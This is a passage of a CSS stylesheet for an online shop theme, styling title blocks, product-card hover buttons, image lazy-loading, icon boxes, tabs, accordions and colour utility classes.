    padding: 1rem;
    margin-bottom: 0
}

.title_block {
    margin: 0 0 20px
}

.title_block .title_block_inner {
    font-size: 1rem;
    text-transform: uppercase;
    color: #444;
    display: inline-block;
    padding: 6px 0;
    line-height: 1.5;
    font-weight: 400
}

.title_block .swiper-button-tr {
    margin-left: 6px;
    white-space: nowrap
}

.title_block a.title_block_inner.selected,
.title_block a.title_block_inner:hover {
    color: #00a161
}

#footer .title_block {
    margin-bottom: 10px;
    border-bottom: none;
    position: relative
}

#footer .title_block .title_block_inner {
    position: relative;
    z-index: 2;
    display: inline-block;
    border-bottom: none;
    padding: 0
}

.title_block .flex_child {
    background-position: 0;
    background-repeat: repeat-x
}

.title_align_0 .title_flex_left {
    display: none
}

.title_align_0 .title_block_inner {
    padding-right: 6px
}

.title_align_1 .title_block_inner {
    padding-right: 6px;
    padding-left: 6px
}

.title_align_2 .title_flex_right {
    display: none
}

.title_align_2 .title_block_inner {
    padding-left: 6px
}

.title_style_0 {
    -webkit-box-align: stretch;
    box-align: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch;
    border-color: #f4f5f6;
    border-bottom-width: 0;
    border-bottom-style: solid
}

.title_style_0 .title_block_inner {
    border-color: #b2b2b2;
    border-bottom-width: 0;
    border-bottom-style: solid;
    margin-bottom: 0
}

.title_style_1 .flex_child {
    height: 0
}

.title_style_1 .flex_child,
.title_style_2 .flex_child {
    overflow: hidden;
    font-size: 0;
    border-color: #f4f5f6;
    border-bottom-width: 1px;
    border-bottom-style: solid
}

.title_style_2 .flex_child {
    height: 6px;
    border-top-width: 1px;
    border-top-style: solid
}

.title_style_3 .flex_child {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 0 38px;
    -ms-flex: 0 0 38px;
    flex: 0 0 38px;
    height: 0;
    overflow: hidden;
    font-size: 0;
    border-color: #f4f5f6;
    border-bottom-width: 1px;
    border-bottom-style: solid
}

#left_column .title_style_3 .flex_child,
#right_column .title_style_3 .flex_child {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.title_style_3 .title_flex_left {
    margin-left: auto
}

.title_style_3 .title_flex_right {
    margin-right: auto
}

.column_block .title_style_0 {
    border-bottom: none
}

.column_block .title_style_0 .title_block_inner {
    border-bottom: none;
    margin-bottom: 0
}

.column_block .title_style_1 .flex_child,
.column_block .title_style_2 .flex_child {
    height: 0;
    border: none
}

#home-page-tabs.title_block a,
#home-page-tabs.title_block h3,
.pc_slider_tabs.title_block a,
.pc_slider_tabs.title_block h3 {
    margin-right: 20px;
    border-bottom-color: transparent
}

#home-page-tabs.title_block a.selected,
#home-page-tabs.title_block h3.selected,
.pc_slider_tabs.title_block a.selected,
.pc_slider_tabs.title_block h3.selected {
    border-bottom-color: #d9d9d9
}

.s_title_block {
    font-weight: 400;
    font-size: 1em;
    padding: 0;
    height: 1.5em;
    line-height: 1.5em;
    overflow: hidden;
    display: block;
    margin-bottom: 6px;
    margin-top: 0;
    font-size: .875rem
}

.s_title_block.nohidden {
    height: auto
}

.s_title_block.two_rows {
    height: 3em
}

.featured_categories_item .s_title_block {
    margin-bottom: 0;
    padding-bottom: 6px
}

.s_title_block a {
    display: block
}

#blockpack .s_title_block a {
    display: inline
}

.pro_column_right .s_title_block {
    font-size: .75rem
}

.breadcrumb_wrapper {
    border-bottom: 1px solid #f2f2f2;
    border-top: 0 solid #f2f2f2;
    padding: 8px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.breadcrumb_nav {
    background: none;
    margin: 0;
    padding: 0
}

.breadcrumb_nav ul {
    margin-bottom: 0
}

.breadcrumb_nav li,
.breadcrumb_nav ul {
    display: inline
}

.breadcrumb_nav .navigation-pipe {
    margin: 0 5px;
    display: inline-block
}

.breadcrumb_spacing {
    font-size: 0;
    overflow: hidden;
    height: 12px
}

.pro_first_box {
    position: relative;
    overflow: hidden;
    z-index: 2
}

.pro_first_box .hover_fly {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.hover_fly .hover_fly_btn {
    -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out;
    transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out;
    transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out, -ms-flex .3s ease-in-out;
    -moz-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -ms-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -webkit-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -o-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease
}

.hover_fly {
    position: absolute;
    bottom: -35px;
    width: 100%;
    left: 0;
    z-index: 6;
    background: #ccc
}

.bottom_hover_fly .hover_fly,
.hover_fly_static .hover_fly {
    position: relative;
    bottom: 0
}

.hover_fly .hover_fly_btn {
    font-size: .75rem;
    color: #fff;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-right: 1px solid #f5f5f5;
    background-color: #ccc;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 6px
}

.hover_fly .hover_fly_btn.social_share_button {
    overflow: visible
}

.hover_fly .hover_fly_btn:last-child {
    border-right: none
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner {
    overflow: hidden;
    line-height: 30px
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner span {
    left: 2.2em;
    white-space: nowrap;
    vertical-align: top
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner i {
    height: 30px;
    line-height: 30px;
    font-size: 1rem;
    margin-right: 4px
}

.hover_fly .hover_fly_btn:hover {
    background-color: #888;
    color: #fff
}

.hover_fly .hover_fly_btn:hover .hover_fly_btn_inner span {
    display: inline-block
}

.bottom_hover_fly {
    display: block;
    visibility: hidden
}

.pro_outer_box:hover .bottom_hover_fly {
    visibility: visible
}

.hover_fly_0 .hover_fly_btn {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.hover_fly_0 .hover_fly_btn:first-child {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3;
    background-color: #888;
    color: #fff
}

.hover_fly_0 .hover_fly_btn:first-child .hover_fly_btn_inner span {
    display: inline-block
}

.hover_fly_0 .hover_fly_btn:hover {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3
}

.hover_fly_0 .hover_fly_btn .hover_fly_btn_inner span {
    display: none
}

.hover_fly_0:hover .hover_fly_btn:first-child {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    background-color: #ccc;
    text-align: center
}

.hover_fly_0:hover .hover_fly_btn:first-child .hover_fly_btn_inner span {
    display: none
}

.hover_fly_0:hover .hover_fly_btn:first-child:hover {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3;
    background-color: #888;
    color: #fff
}

.hover_fly_0:hover .hover_fly_btn:first-child:hover .hover_fly_btn_inner span {
    display: inline-block
}

.hover_fly_1 .hover_fly_btn {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.hover_fly_1 .hover_fly_btn .hover_fly_btn_inner span {
    display: inline-block
}

body#product .quick-view {
    display: none
}

.ajax_block_product:hover .hover_fly {
    bottom: 0
}

.pro_outer_box {
    border-style: solid;
    border-width: 0;
    margin: 0 auto
}

.column_block .products_sldier_swiper {
    padding: 0;
    margin: 0
}

.product_list.grid .pro_second_box,
.products_sldier_swiper .pro_second_box {
    text-align: center;
    padding: 10px 6px 4px
}

.product_list.grid .pro_second_box.pro_block_align_0,
.products_sldier_swiper .pro_second_box.pro_block_align_0 {
    text-align: center
}

.product_list.grid .pro_second_box.pro_block_align_1,
.products_sldier_swiper .pro_second_box.pro_block_align_1 {
    text-align: left
}

.product_list.grid .act_box_inner,
.products_sldier_swiper .act_box_inner {
    display: none
}

.product_list.grid .blog_lr .pro_first_box,
.products_sldier_swiper .blog_lr .pro_first_box {
    float: left;
    width: 180px
}

.product_list.grid .blog_lr .pro_second_box,
.products_sldier_swiper .blog_lr .pro_second_box {
    margin-left: 192px;
    padding: 0;
    text-align: left
}

.product_list.grid .pro_outer_box.blog_lr .pro_second_box,
.product_list.grid .pro_outer_box.blog_lr:hover .pro_second_box,
.products_sldier_swiper .pro_outer_box.blog_lr .pro_second_box,
.products_sldier_swiper .pro_outer_box.blog_lr:hover .pro_second_box {
    background: none
}

.pro_second_box {
    position: relative
}

.product_list.list .ajax_block_product:hover .hover_fly {
    bottom: -35px
}

.product_list.list .pro_outer_box {
    border: none;
    max-width: none
}

.big_page_next {
    color: #444;
    background: #f2f2f2;
    position: relative;
    display: block
}

.big_page_next img {
    opacity: 0
}

.big_page_next .st_image_layered_description {
    font-size: 20px
}

.act_box_cart {
    display: none
}

.act_box_cart.display_when_hover {
    display: block;
    visibility: hidden
}

.pro_outer_box:hover .act_box_cart.display_when_hover {
    visibility: visible
}

.act_box_cart.display_normal {
    display: block
}

.act_box_cart.hide_in_grid {
    display: none
}

.product_list.list .act_box_cart {
    display: block;
    visibility: visible
}

.product-desc {
    display: none
}

.product-desc.display_sd {
    display: block
}

.product_list.list .product-desc {
    display: block;
    margin-bottom: 1rem
}

.qty_wrap {
    display: inline-block;
    width: 68px;
    margin-right: 6px;
    vertical-align: middle
}

.qty_wrap.qty_wrap_big {
    width: 80px
}

.qty_wrap.qty_wrap_big.qty_full_width {
    width: 100%
}

.qty_wrap.qty_wrap_big .btn {
    height: 40px;
    line-height: 38px
}

.qty_wrap.qty_wrap_big .form-control {
    height: 40px
}

.qty_wrap.qty_full_width {
    width: 100%
}

.pro_list_attributes p {
    margin-bottom: 5px
}

.grid_view #product_list .pro_list_attributes p {
    text-align: center
}

.itemlist_right .ajax_add_to_cart_button,
.itemlist_right .view_button {
    display: inline-block;
    width: 34px;
    position: relative;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.itemlist_right .ajax_add_to_cart_button:hover,
.itemlist_right .view_button:hover {
    width: 126px;
    padding-right: 92px;
    background: #444;
    color: #fff;
    border-color: #444
}

.itemlist_right .ajax_add_to_cart_button span,
.itemlist_right .view_button span {
    position: absolute;
    left: 30px;
    top: 0
}

.itemlist_right .ajax_add_to_cart_button .hover_fly_btn_inner,
.itemlist_right .view_button .hover_fly_btn_inner {
    line-height: 30px
}

.itemlist_right .ajax_add_to_cart_button,
.itemlist_right .view_button {
    padding: 0
}

.itemlist_right .ajax_add_to_cart_button i,
.itemlist_right .view_button i {
    display: inline-block;
    height: 26px;
    line-height: 24px;
    margin-left: 4px
}

.pro_img_hover_scale:hover {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    -webkit-transition: all .3s;
    transition: all .3s
}

.product_img_link {
    position: relative;
    display: block;
    text-align: center;
    overflow: hidden
}

.product_img_link img.back-image,
.product_img_link img.front-image {
    display: inline-block;
    height: auto;
    transition: all .6s ease;
    -moz-transition: all .6s ease;
    -ms-transition: all .6s ease;
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.product_img_link img.front-image {
    position: relative;
    opacity: 1
}

.product_img_link img.front-image.cate_pro_lazy,
.product_img_link img.front-image.swiper-lazy {
    opacity: 0;
    height: 0;
    display: block
}

.product_img_link img.front-image.swiper-lazy.swiper-lazy-loaded {
    opacity: 1;
    height: auto
}

.product_img_link img.back-image {
    position: absolute
}

.product_img_link img.holder {
    display: none;
    height: auto;
    position: relative;
    opacity: 0
}

.product_img_link.is_lazy img.holder {
    display: inline-block
}

.tm_gallery_thumbs .swiper-slide {
    width: 50px
}

.easy_stretch_child {
    margin-bottom: 0
}

.wrap_font_icon_2 {
    display: block
}

.wrap_font_icon_2 .font_icon_inner {
    top: 0;
    position: relative;
    -webkit-transition: top .15s linear;
    transition: top .15s linear
}

.wrap_font_icon_2 span {
    display: block;
    margin-bottom: 4px;
    font-weight: block;
    font-size: 1.38em
}

.wrap_font_icon_2 span.unvisible {
    display: none
}

.wrap_font_icon_2:hover em {
    top: -10px
}

.wrap_font_icon_3 .font_icon_inner {
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    border-radius: 500px
}

.wrap_font_icon_3 .font_icon_inner em {
    font-size: 4em
}

.wrap_font_icon_3:hover .font_icon_inner {
    background-color: #333;
    color: #fff
}

.easy_icon_with_text_3_1 .easy_icon {
    margin-right: 12px;
    height: 64px;
    width: 64px;
    line-height: 64px;
    text-align: center;
    overflow: hidden;
    border: 1px solid #d6d6d6;
    border-radius: 50%
}

.easy_icon_with_text_3_1:hover .easy_icon {
    background: #d6d6d6;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_3_2 .easy_icon {
    margin-right: 10px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    overflow: hidden
}

.easy_icon_with_text_3_2:hover .easy_icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s2 {
    padding-left: 130px
}

.easycontent_s2 .easy_icon {
    float: left;
    margin-left: -110px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #999;
    color: #fff
}

.easycontent_s2:hover .easy_icon {
    background: #444
}

.easycontent_s3 {
    padding-left: 26px;
    overflow: hidden
}

.easycontent_s3 .easy_icon {
    float: left;
    margin-left: -26px
}

.easy_icon_with_text_2_1 .easy_icon_wrap .easy_icon {
    margin-right: 10px;
    height: 58px;
    width: 58px;
    line-height: 58px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #48c9b0;
    display: block
}

.easy_icon_with_text_2_1:hover .easy_icon_wrap .easy_icon {
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_2_2 .easy_icon_wrap .easy_icon {
    margin-right: 6px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden
}

.easy_icon_with_text_2_3 .easy_icon_wrap .easy_icon {
    margin-right: 12px;
    height: 36px;
    width: 36px;
    line-height: 36px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #e87a55;
    display: block
}

.easy_icon_with_text_2_3:hover .easy_icon_wrap .easy_icon {
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_2_4 .easy_icon_wrap .easy_icon {
    margin-right: 4px;
    font-size: 14px
}

.easy_icon_with_text_2_4 .easy_header {
    font-size: 12px
}

.easycontent_s5 {
    padding-left: 56px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #d9d9d9
}

.easycontent_s5 .easy_icon {
    float: left;
    margin-left: -56px;
    height: 46px;
    width: 46px;
    line-height: 46px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #555;
    color: #fff
}

.easycontent_s5:hover .easy_icon {
    background: #b8a06e
}

.style_content .easycontent_s5:last-child {
    padding-bottom: 0;
    border-bottom: 0
}

.easy_icon_with_text_1_1 .easy_icon {
    height: 100px;
    width: 100px;
    line-height: 100px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #444;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 3px #444 inset;
    box-shadow: inset 0 0 0 3px #444
}

.easy_icon_with_text_1_1:hover .easy_icon {
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s7 .easy_icon_wrap {
    padding-left: 36px
}

.easycontent_s7 .easy_icon_wrap .easy_icon {
    float: left;
    margin-left: -36px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #444;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 2px #444 inset;
    box-shadow: inset 0 0 0 2px #444;
    font-size: 1.333em
}

.easycontent_s7:hover .easy_icon {
    color: #fff;
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_4_1 {
    padding-bottom: .375rem
}

.easy_icon_with_text_4_1 .easy_icon {
    margin-right: 6px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    font-size: .875rem
}

.easycontent_s9 {
    padding-left: 46px
}

.easycontent_s9 .easy_icon {
    float: left;
    margin-left: -46px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #f2f2f2;
    font-size: 1.333em
}

.easycontent_s9:hover .easy_icon {
    background: #dadada
}

.easycontent_s10 .easy_icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #444;
    margin: 0 auto;
    display: inline-block
}

.easycontent_s10:hover .easy_icon {
    color: #444;
    -webkit-box-shadow: 0 0 0 3px #444 inset;
    box-shadow: inset 0 0 0 3px #444;
    background: transparent;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s11 {
    padding-left: 70px
}

.easycontent_s11 .easy_icon {
    float: left;
    margin-left: -70px;
    width: 60px;
    text-align: center;
    overflow: hidden
}

.easy_header {
    display: block
}

.stsocial_list {
    display: inline-block;
    margin-bottom: 0
}

.style_content .stsocial_list {
    list-style: none
}

.stsocial_list .social_header {
    margin-left: 6px
}

.stsocial_list li {
    padding-bottom: .25rem
}

.social_wrap {
    text-align: center
}

.stsocial_1_1 .social_header,
.stsocial_1_2 .social_header,
.stsocial_1_3 .social_header {
    display: none
}

.stsocial_1_1 li,
.stsocial_1_2 li,
.stsocial_1_3 li {
    padding-right: .5rem;
    float: left
}

.stsocial_1_1 a .social_wrap,
.stsocial_1_3 a .social_wrap,
.stsocial_2_1 a .social_wrap,
.stsocial_2_3 a .social_wrap {
    height: 34px;
    line-height: 34px;
    width: 34px;
    background: #ccc;
    color: #fff
}

.stsocial_1_1 a:hover .social_wrap,
.stsocial_1_3 a:hover .social_wrap,
.stsocial_2_1 a:hover .social_wrap,
.stsocial_2_3 a:hover .social_wrap {
    background: #666
}

.stsocial_1_1 a .social_wrap,
.stsocial_2_1 a .social_wrap {
    border-radius: 50%
}

.st_map_block {
    height: 200px
}

.sttab_block .nav-tabs .nav-link {
    font-size: .875rem;
    border-radius: 0;
    padding: .5rem .75rem;
    color: #444;
    text-align: center
}

.sttab_block .nav-tabs .nav-link.active,
.sttab_block .nav-tabs .nav-link:focus,
.sttab_block .nav-tabs .nav-link:hover {
    border-color: #f2f2f2;
    color: #444
}

.sttab_block .nav-tabs .nav-link i {
    margin-right: 4px
}

.sttab_block .nav-tabs .nav-item {
    margin-bottom: 0
}

.sttab_block .nav-tabs .nav-item+.nav-item {
    margin-left: 0
}

.sttab_block .nav-tabs.tab_lg .nav-link {
    padding: 1rem 1.25rem
}

.sttab_block .tab-pane-body {
    padding: .9375rem 0
}

.sttab_1_1 .nav-tabs,
.sttab_1_2 .nav-tabs {
    border: 1px solid #f2f2f2;
    border-bottom: none
}

.sttab_1_1 .nav-link,
.sttab_1_2 .nav-link {
    border-top: none;
    border-left: none;
    border-bottom: none
}

.sttab_1_1 .nav-item:last-child .nav-link,
.sttab_1_2 .nav-item:last-child .nav-link {
    border-right: none
}

.sttab_1_2 .nav-tabs .nav-link,
.sttab_2_2 .nav-tabs .nav-link {
    border-top: 3px solid transparent;
    border-right-color: transparent
}

.sttab_1_2 .nav-tabs .nav-link.active,
.sttab_1_2 .nav-tabs .nav-link:focus,
.sttab_1_2 .nav-tabs .nav-link:hover,
.sttab_2_2 .nav-tabs .nav-link.active,
.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    border-top-color: #e54d26
}

.sttab_1_1 .nav-tabs .nav-link {
    background: #fff
}

.sttab_1_1 .nav-tabs .nav-link.active,
.sttab_1_1 .nav-tabs .nav-link:focus,
.sttab_1_1 .nav-tabs .nav-link:hover {
    background: #f6f6f6
}

.sttab_1_1 .tab-pane-body {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    border-top: none;
    padding-left: 10px;
    padding-right: 10px
}

.sttab_1_2 .nav-tabs .nav-link {
    background: #f6f6f6
}

.sttab_1_2 .nav-tabs .nav-link.active,
.sttab_1_2 .nav-tabs .nav-link:focus,
.sttab_1_2 .nav-tabs .nav-link:hover {
    background: #fff
}

.sttab_1_2 .tab-pane-body {
    border: 1px solid #f2f2f2;
    border-top: none
}

.sttab_1_3 .nav-tabs,
.sttab_2_3 .nav-tabs {
    border: none
}

.sttab_1_3 .nav-tabs .nav-link,
.sttab_2_3 .nav-tabs .nav-link {
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 3px solid transparent
}

.sttab_1_3 .nav-tabs .nav-link.active,
.sttab_1_3 .nav-tabs .nav-link:focus,
.sttab_1_3 .nav-tabs .nav-link:hover,
.sttab_2_3 .nav-tabs .nav-link.active,
.sttab_2_3 .nav-tabs .nav-link:focus,
.sttab_2_3 .nav-tabs .nav-link:hover {
    border-bottom-color: #e54d26
}

.sttab_1_4 .nav-tabs,
.sttab_2_4 .nav-tabs {
    border: none
}

.sttab_1_4 .nav-tabs .nav-link,
.sttab_2_4 .nav-tabs .nav-link {
    border: 2px solid transparent
}

.sttab_1_4 .nav-tabs .nav-link.active,
.sttab_1_4 .nav-tabs .nav-link:focus,
.sttab_1_4 .nav-tabs .nav-link:hover,
.sttab_2_4 .nav-tabs .nav-link.active,
.sttab_2_4 .nav-tabs .nav-link:focus,
.sttab_2_4 .nav-tabs .nav-link:hover {
    border-color: #e54d26
}

.sttab_2 .nav-tabs {
    border-bottom: 1px solid #f2f2f2
}

.sttab_2 .nav-tabs .nav-link {
    border-bottom: 1px solid transparent
}

.sttab_2 .nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: -1px
}

.sttab_2_1 .nav-tabs .nav-link {
    background: #f6f6f6
}

.sttab_2_1 .nav-tabs .nav-link.active,
.sttab_2_1 .nav-tabs .nav-link:focus,
.sttab_2_1 .nav-tabs .nav-link:hover {
    background: #fff;
    border-bottom-color: #fff
}

.sttab_2_1 .tab-pane-body {
    border: 1px solid #f2f2f2;
    border-top: none;
    padding-left: 10px;
    padding-right: 10px
}

.sttab_2_1 .adveditor_middle .nav-tabs {
    border-bottom: none
}

.sttab_2_1 .adveditor_middle .nav-tabs .nav-link {
    color: #fff;
    background: transparent;
    margin-bottom: 0;
    border: none
}

.sttab_2_1 .adveditor_middle .nav-tabs .nav-link.active,
.sttab_2_1 .adveditor_middle .nav-tabs .nav-link:focus,
.sttab_2_1 .adveditor_middle .nav-tabs .nav-link:hover {
    background: #65c39e
}

.sttab_2_2 .nav-tabs .nav-link {
    border-left: none;
    border-right: none;
    border-bottom: none;
    background: #f6f6f6
}

.sttab_2_2 .nav-tabs .nav-link.active,
.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    color: #e54d26;
    background: #fff;
    border-bottom-color: #fff
}

.sttab_2_2 .tab-pane-body {
    padding: .75rem 0
}

.checkout-step .sttab_2_1 .nav-tabs {
    border-bottom-color: #d9d9d9
}

.checkout-step .sttab_2_1 .nav-tabs .nav-link {
    background: transparent
}

.checkout-step .sttab_2_1 .nav-tabs .nav-link.active,
.checkout-step .sttab_2_1 .nav-tabs .nav-link:focus,
.checkout-step .sttab_2_1 .nav-tabs .nav-link:hover {
    background: transparent;
    border-color: #d9d9d9;
    border-bottom-color: #fff;
    color: #e54d26
}

.checkout-step .sttab_2_1 .tab-pane-body {
    border-color: #d9d9d9
}

.sttab_2_3 .nav-tabs .nav-link {
    padding: .5rem .25rem;
    border-bottom-color: #f2f2f2
}

.sttab_2_3 .nav-tabs .nav-link.active,
.sttab_2_3 .nav-tabs .nav-link:focus,
.sttab_2_3 .nav-tabs .nav-link:hover {
    border-bottom-color: #e54d26
}

.sttab_2_3 .nav-tabs.tab_lg .nav-link {
    padding: 1rem .375rem
}

.sttab_3 .nav-tabs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    min-width: 100px;
    position: relative;
    border-bottom: none
}

.sttab_3 .nav-tabs .nav-item {
    float: none;
    margin-bottom: 4px
}

.sttab_3 .nav-tabs .nav-link {
    border-right: none;
    margin-right: -1px;
    text-align: left
}

.sttab_3 .tab-pane-body {
    padding: .9375rem
}

.sttab_3_1 .nav-tabs .nav-link,
.sttab_3_2 .nav-tabs .nav-link,
.sttab_3_3 .nav-tabs .nav-link {
    border-color: transparent;
    background: #f6f6f6
}

.sttab_3_1 .nav-tabs .nav-link.active,
.sttab_3_1 .nav-tabs .nav-link:focus,
.sttab_3_1 .nav-tabs .nav-link:hover,
.sttab_3_2 .nav-tabs .nav-link.active,
.sttab_3_2 .nav-tabs .nav-link:focus,
.sttab_3_2 .nav-tabs .nav-link:hover,
.sttab_3_3 .nav-tabs .nav-link.active,
.sttab_3_3 .nav-tabs .nav-link:focus,
.sttab_3_3 .nav-tabs .nav-link:hover {
    background: #fff
}

.sttab_3_1 .tab-pane-body,
.sttab_3_2 .tab-pane-body,
.sttab_3_3 .tab-pane-body {
    border: 1px solid #f2f2f2
}

.sttab_3_2 .nav-tabs .nav-link {
    border-left-width: 3px
}

.sttab_3_2 .nav-tabs .nav-link.active,
.sttab_3_2 .nav-tabs .nav-link:focus,
.sttab_3_2 .nav-tabs .nav-link:hover {
    border-left-color: #e54d26
}

.sttab_3_3 .nav-tabs .nav-link {
    text-align: center
}

.sttab_3_3 .nav-tabs .nav-link i {
    display: block;
    font-size: 1.125rem;
    margin-bottom: 3px;
    margin-right: 0
}

.acc_box {
    margin-bottom: 2px
}

.acc_box .acc_header a {
    font-size: .875rem;
    padding: .625rem 0
}

.acc_box .acc_content {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.acc_box .acc_icon {
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    margin-left: 6px;
    cursor: pointer;
    font-size: 1.25rem
}

.acc_box .acc_inner {
    padding: 0 6px
}

.acc_box .acc_open {
    display: none
}

.acc_box .acc_close,
.acc_box .collapsed .acc_open {
    display: block
}

.acc_box .collapsed .acc_close {
    display: none
}

.stacc_1_1 .acc_header a {
    border: 1px solid #f6f6f6;
    border-radius: 4px
}

.stacc_1_2 .acc_box {
    border-bottom: 1px solid #f6f6f6
}

.stacc_1_2 .collapse {
    border-top: 1px solid #f6f6f6
}

.stacc_1_2 .collapsed .acc_icon {
    background: #333
}

.stacc_1_2 .acc_icon {
    background: #00a161;
    color: #fff
}

.stacc_1_3 .acc_header a {
    background: #f6f6f6;
    padding: 0;
    -webkit-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    box-direction: reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse
}

.stacc_1_3 .acc_icon {
    width: 38px;
    height: 38px;
    line-height: 38px;
    background: #00a161;
    color: #fff
}

.tab_style_1 .nav-link {
    font-weight: 700;
    border-bottom: 2px solid transparent
}

.tab_style_1 .nav-link.active {
    border-bottom-color: #444
}

.category-top-menu .acc_box .acc_header a {
    font-size: .75rem;
    padding: .625rem 0
}

.category-top-menu ul li {
    border-bottom: 1px solid #f2f2f2
}

.category-top-menu ul li:last-child,
.category-top-menu ul li li {
    border-bottom: none
}

.category-top-menu ul li ul {
    margin-left: 1rem
}

.sttext_item_image_inner {
    display: block;
    position: relative;
    overflow: hidden;
    margin-bottom: .75rem
}

.sttext_3_1 .sttext_item_image_inner {
    margin-right: 1.25rem;
    margin-bottom: .75rem
}

.sttext_3_3 .sttext_item_image_inner {
    margin-left: 1.25rem;
    margin-bottom: .75rem
}

.sttext_item_image_inner img {
    border: 1px solid #f2f2f2
}

.sttext_2_3 .sttext_item_image_inner img,
.sttext_2_4 .sttext_item_image_inner img {
    border-radius: 50%
}

.sttext_banner_1_1 .sttext_banner_text {
    margin-bottom: 16px
}

.textboxes_1_1 {
    text-align: center
}

.steasy_textboxes_image {
    text-align: right
}

.easy_additional_info {
    font-style: italic
}

.steasy_divider,
hr {
    margin: .75rem auto
}

hr {
    border-color: #f2f2f2
}

.steasy_divider_text {
    padding: 0 .75rem
}

.steasy_divider_item {
    overflow: hidden;
    border-bottom: 1px solid #f2f2f2
}

.steasy_divider_1_2 .steasy_divider_item {
    height: 8px;
    border-top: 1px solid #f2f2f2
}

.color_000,
.color_000 a,
a.color_000 {
    color: #000
}

.color_333,
.color_333 a,
a.color_333 {
    color: #333
}

.color_444,
.color_444 a,
a.color_444 {
    color: #444
}

.color_666,
.color_666 a,
.color_777,
.color_777 a,
.color_888,
.color_888 a,
a.color_666,
a.color_777,
a.color_888 {
    color: #666
}

.color_999,
.color_999 a,
a.color_999 {
    color: #999
}

.color_ccc,
.color_ccc a,
